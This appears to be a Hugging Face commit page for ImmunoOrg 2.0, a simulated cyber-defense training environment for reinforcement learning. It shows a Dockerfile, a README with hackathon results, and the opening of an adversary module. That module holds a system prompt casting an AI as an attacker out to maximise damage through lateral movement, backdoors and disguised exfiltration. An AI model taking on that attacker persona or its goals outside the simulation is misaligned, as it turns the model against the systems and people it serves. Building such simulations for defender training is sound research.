Spaces:
Sleeping

Sleeping
Charan Sai Mamidala commited on
Commit ·
788dd2e
0
Parent(s):
deploy: fix openenv-core version and remove binaries
Browse files- Dockerfile +37 -0
- README.md +136 -0
- immunoorg/__init__.py +8 -0
- immunoorg/agents/__init__.py +1 -0
- immunoorg/agents/__pycache__/__init__.cpython-313.pyc +0 -0
- immunoorg/agents/__pycache__/defender.cpython-313.pyc +0 -0
- immunoorg/agents/__pycache__/department.cpython-313.pyc +0 -0
- immunoorg/agents/adversary.py +50 -0
- immunoorg/agents/defender.py +157 -0
- immunoorg/agents/department.py +210 -0
- immunoorg/attack_engine.py +336 -0
- immunoorg/belief_map.py +217 -0
- immunoorg/curriculum.py +201 -0
- immunoorg/devsecops_mesh.py +565 -0
- immunoorg/environment.py +582 -0
- immunoorg/executive_context.py +303 -0
- immunoorg/llm_adversary.py +343 -0
- immunoorg/migration_engine.py +274 -0
- immunoorg/mitre_ttp.py +367 -0
- immunoorg/mock_api_server.py +377 -0
- immunoorg/models.py +539 -0
- immunoorg/network_graph.py +331 -0
- immunoorg/org_dynamics.py +216 -0
- immunoorg/org_graph.py +433 -0
- immunoorg/permission_flow.py +235 -0
- immunoorg/reward.py +290 -0
- immunoorg/self_improvement.py +352 -0
- immunoorg/war_room.py +459 -0
- openenv.yaml +58 -0
- requirements.txt +25 -0
- server/config.py +11 -0
- server/main.py +236 -0
- visualization/dashboard.py +493 -0
- visualization/metrics.py +166 -0
Dockerfile
ADDED
|
@@ -0,0 +1,37 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
FROM python:3.11-slim
|
| 2 |
+
|
| 3 |
+
WORKDIR /app
|
| 4 |
+
|
| 5 |
+
# System deps
|
| 6 |
+
RUN apt-get update && apt-get install -y \
|
| 7 |
+
git \
|
| 8 |
+
build-essential \
|
| 9 |
+
&& rm -rf /var/lib/apt/lists/*
|
| 10 |
+
|
| 11 |
+
# Python deps first (layer cache)
|
| 12 |
+
COPY requirements.txt .
|
| 13 |
+
RUN pip install --no-cache-dir -r requirements.txt
|
| 14 |
+
|
| 15 |
+
# Copy all project files
|
| 16 |
+
COPY immunoorg/ ./immunoorg/
|
| 17 |
+
COPY server/ ./server/
|
| 18 |
+
COPY visualization/ ./visualization/
|
| 19 |
+
COPY openenv.yaml .
|
| 20 |
+
COPY README.md .
|
| 21 |
+
|
| 22 |
+
# Create a non-root user (HF Spaces requirement)
|
| 23 |
+
RUN useradd -m -u 1000 user
|
| 24 |
+
USER user
|
| 25 |
+
ENV HOME=/home/user PATH=/home/user/.local/bin:$PATH
|
| 26 |
+
WORKDIR /home/user/app
|
| 27 |
+
COPY --chown=user . .
|
| 28 |
+
|
| 29 |
+
# Expose port
|
| 30 |
+
EXPOSE 7860
|
| 31 |
+
|
| 32 |
+
# Health check
|
| 33 |
+
HEALTHCHECK --interval=30s --timeout=10s --start-period=30s --retries=3 \
|
| 34 |
+
CMD python -c "import os,requests; p=os.environ.get('PORT','7860'); requests.get(f'http://localhost:{p}/health')" || exit 1
|
| 35 |
+
|
| 36 |
+
# Run the FastAPI server
|
| 37 |
+
CMD ["sh", "-lc", "uvicorn server.main:app --host 0.0.0.0 --port ${PORT:-7860}"]
|
README.md
ADDED
|
@@ -0,0 +1,136 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
---
|
| 2 |
+
title: ImmunoOrg 2.0 - Autonomous Self-Healing Enterprise
|
| 3 |
+
emoji: 🛡️
|
| 4 |
+
colorFrom: blue
|
| 5 |
+
colorTo: purple
|
| 6 |
+
sdk: docker
|
| 7 |
+
pinned: true
|
| 8 |
+
license: mit
|
| 9 |
+
short_description: AI DevSecOps + War Room + 50-step MTD RL env
|
| 10 |
+
---
|
| 11 |
+
|
| 12 |
+
# ImmunoOrg 2.0 — The Autonomous, Self-Healing Enterprise
|
| 13 |
+
### AI DevSecOps Mesh | Multi-Agent War Room | Polymorphic Migration | Executive Context Engine
|
| 14 |
+
|
| 15 |
+
[](https://openenv.ai)
|
| 16 |
+
[](./openenv.yaml)
|
| 17 |
+
[](./openenv.yaml)
|
| 18 |
+
[](./openenv.yaml)
|
| 19 |
+
|
| 20 |
+
> **OpenEnv Hackathon** April 26, 2026
|
| 21 |
+
> Bonus: Halluminate | Fleet AI | Mercor | Scale AI | Patronus AI | Snorkel AI
|
| 22 |
+
|
| 23 |
+
---
|
| 24 |
+
|
| 25 |
+
## Quick Links
|
| 26 |
+
|
| 27 |
+
| Resource | Link |
|
| 28 |
+
|---|---|
|
| 29 |
+
| **HuggingFace Space** | https://huggingface.co/spaces/hirann/immunoorg-2 |
|
| 30 |
+
| **Training Colab** | [ImmunoOrg_Training_Colab.ipynb](./ImmunoOrg_Training_Colab.ipynb) |
|
| 31 |
+
| **Blog Post** | [BLOG_POST.md](./BLOG_POST.md) |
|
| 32 |
+
| **Submission Checklist** | [SUBMISSION_CHECKLIST.md](./SUBMISSION_CHECKLIST.md) |
|
| 33 |
+
|
| 34 |
+
---
|
| 35 |
+
|
| 36 |
+
## What is ImmunoOrg 2.0?
|
| 37 |
+
|
| 38 |
+
ImmunoOrg 2.0 is a next-generation OpenEnv RL environment simulating an **entire enterprise** as a living organism under attack. The biggest vulnerability is not a missing patch — it is the **3-day approval delay** while an exploit is actively weaponized.
|
| 39 |
+
|
| 40 |
+
---
|
| 41 |
+
|
| 42 |
+
## Feature Matrix
|
| 43 |
+
|
| 44 |
+
| Module | Theme | Bonus Prize | File |
|
| 45 |
+
|---|---|---|---|
|
| 46 |
+
| Multi-Agent War Room | Multi-Agent | Halluminate + Snorkel AI | `immunoorg/war_room.py` |
|
| 47 |
+
| AI DevSecOps Mesh (4 Gates) | World Modeling | Fleet AI | `immunoorg/devsecops_mesh.py` |
|
| 48 |
+
| 50-Step Polymorphic Migration | Long-Horizon Planning | Scale AI | `immunoorg/migration_engine.py` |
|
| 49 |
+
| Executive Context + Schema Drift | World Modeling | Patronus AI | `immunoorg/executive_context.py` |
|
| 50 |
+
| Time-Travel Forensics + Auto-Patch | Self-Improvement | Mercor | `immunoorg/self_improvement.py` |
|
| 51 |
+
| 5-Track Composable Reward | All Themes | -- | `immunoorg/reward.py` |
|
| 52 |
+
|
| 53 |
+
---
|
| 54 |
+
|
| 55 |
+
## Results & Evidence
|
| 56 |
+
|
| 57 |
+

### Policy Comparison
|
| 58 |
+
|
| 59 |
+
|
| 60 |
+
|
| 61 |
+
| Agent | Level 1 | Level 2 | Level 3 |
|
| 62 |
+
|:---:|:---:|:---:|:---:|
|
| 63 |
+
| Random Baseline | -0.89 | -9.9 | -16.6 |
|
| 64 |
+
| **Heuristic (Gold)** | **+3.62** | **-2.1** | **-5.8** |
|
| 65 |
+
|
| 66 |
+
### Self-Healing Loop (6 Generations)
|
| 67 |
+
|
| 68 |
+

|
| 69 |
+
|
| 70 |
+
- Org efficiency: 0.312 -> 0.469 (+50%)
|
| 71 |
+
- Time-to-Containment: 48 -> 28 steps (-42%)
|
| 72 |
+
|
| 73 |
+
### 5-Track Reward & War Room Activity
|
| 74 |
+
|
| 75 |
+

|
| 76 |
+
|
| 77 |
+

|
| 78 |
+
|
| 79 |
+
### Org Before/After Self-Healing
|
| 80 |
+
|
| 81 |
+

|
| 82 |
+
|
| 83 |
+
---
|
| 84 |
+
|
| 85 |
+
## Quickstart
|
| 86 |
+
|
| 87 |
+
```bash
|
| 88 |
+
git clone https://github.com/YOUR_USERNAME/immunoorg
|
| 89 |
+
cd immunoorg
|
| 90 |
+
pip install -r requirements.txt
|
| 91 |
+
|
| 92 |
+
python demo_runner.py # Full policy comparison
|
| 93 |
+
python visualization/dashboard.py # God Mode Dashboard (localhost:7860)
|
| 94 |
+
python generate_evidence_2.py # Regenerate evidence charts
|
| 95 |
+
python test_2_0_smoke.py # Smoke test all 2.0 systems
|
| 96 |
+
```
|
| 97 |
+
|
| 98 |
+
---
|
| 99 |
+
|
| 100 |
+
## 5-Track Reward Model
|
| 101 |
+
|
| 102 |
+
| Track | Weight | Signal |
|
| 103 |
+
|---|:---:|---|
|
| 104 |
+
| Uptime | 25% | SLA adherence during incident |
|
| 105 |
+
| Threat Neutralization | 25% | Attacker containment + belief accuracy |
|
| 106 |
+
| Bureaucracy Efficiency | 20% | War Room consensus speed |
|
| 107 |
+
| Code Quality (Mercor) | 20% | `1/log2(tokens) x test_pass_rate` |
|
| 108 |
+
| Pipeline Integrity | 10% | Gate 1 catch = 1.5x shift-left bonus |
|
| 109 |
+
|
| 110 |
+
---
|
| 111 |
+
|
| 112 |
+
## Bonus Prize Coverage
|
| 113 |
+
|
| 114 |
+
| Prize | Implementation |
|
| 115 |
+
|---|---|
|
| 116 |
+
| **Halluminate** | War Room FactStore cross-validates claims before any action executes |
|
| 117 |
+
| **Snorkel AI** | PreferenceInjection API: judges inject HIPAA/UPTIME/LEGAL_HOLD mid-debate |
|
| 118 |
+
| **Scale AI** | 50-step migration with constraint propagation across phases |
|
| 119 |
+
| **Fleet AI** | FleetAIOversightAgent: atomic lockout across GitHub/Slack/AWS/Jira/MySQL |
|
| 120 |
+
| **Patronus AI** | ExecutiveContextEngine: mid-episode API schema drift adaptation |
|
| 121 |
+
| **Mercor** | Patch quality = 1/log2(token_count) x test_pass_rate |
|
| 122 |
+
|
| 123 |
+
---
|
| 124 |
+
|
| 125 |
+
## Training
|
| 126 |
+
|
| 127 |
+
Base model: `Qwen/Qwen2.5-7B-Instruct` | Method: GRPO + Unsloth LoRA
|
| 128 |
+
|
| 129 |
+
```bash
|
| 130 |
+
python training/train_grpo.py --max_steps 20 # Quick local test
|
| 131 |
+
# Full training: open ImmunoOrg_Training_Colab.ipynb in Colab
|
| 132 |
+
```
|
| 133 |
+
|
| 134 |
+
## License
|
| 135 |
+
|
| 136 |
+
MIT
|
immunoorg/__init__.py
ADDED
|
@@ -0,0 +1,8 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
ImmunoOrg: The Self-Healing Autonomous Enterprise
|
| 3 |
+
A dual-layer RL environment for training AI agents in cyber-defense
|
| 4 |
+
and organizational restructuring.
|
| 5 |
+
"""
|
| 6 |
+
|
| 7 |
+
__version__ = "1.0.0"
|
| 8 |
+
__author__ = "ImmunoOrg Team"
|
immunoorg/agents/__init__.py
ADDED
|
@@ -0,0 +1 @@
|
|
|
|
|
|
|
| 1 |
+
"""Agent implementations for the ImmunoOrg environment."""
|
immunoorg/agents/__pycache__/__init__.cpython-313.pyc
ADDED
|
Binary file (205 Bytes). View file
|
|
|
immunoorg/agents/__pycache__/defender.cpython-313.pyc
ADDED
|
Binary file (9.31 kB). View file
|
|
|
immunoorg/agents/__pycache__/department.cpython-313.pyc
ADDED
|
Binary file (9.24 kB). View file
|
|
|
immunoorg/agents/adversary.py
ADDED
|
@@ -0,0 +1,50 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Adversary Agent
|
| 3 |
+
===============
|
| 4 |
+
Reactive adversary persona for the attack engine.
|
| 5 |
+
Adapts strategy based on defender actions.
|
| 6 |
+
"""
|
| 7 |
+
|
| 8 |
+
from __future__ import annotations
|
| 9 |
+
|
| 10 |
+
ADVERSARY_SYSTEM_PROMPT = """You are an Advanced Persistent Threat (APT) actor targeting this enterprise.
|
| 11 |
+
|
| 12 |
+
Your goal: MAXIMIZE DAMAGE before containment.
|
| 13 |
+
|
| 14 |
+
## STRATEGY LEVELS
|
| 15 |
+
- **Level 1**: Probe single ports, exploit known CVEs. Simple and direct.
|
| 16 |
+
- **Level 2**: Move laterally through compromised nodes. Reconstruct the network topology.
|
| 17 |
+
- **Level 3**: Exploit organizational silos to create response delays. Attack when approvals are slow.
|
| 18 |
+
- **Level 4**: Launch coordinated multi-vector campaigns. Plant backdoors. Use diversions (DDoS) to mask data exfiltration.
|
| 19 |
+
|
| 20 |
+
## REACTIVE BEHAVIOR
|
| 21 |
+
- Observe defender actions and ADAPT:
|
| 22 |
+
- If they patch one vector → pivot to another
|
| 23 |
+
- If they block ports → use credential-based attacks
|
| 24 |
+
- If they isolate nodes → accelerate lateral movement before containment
|
| 25 |
+
- If approval chains are slow → attack fast during the window
|
| 26 |
+
|
| 27 |
+
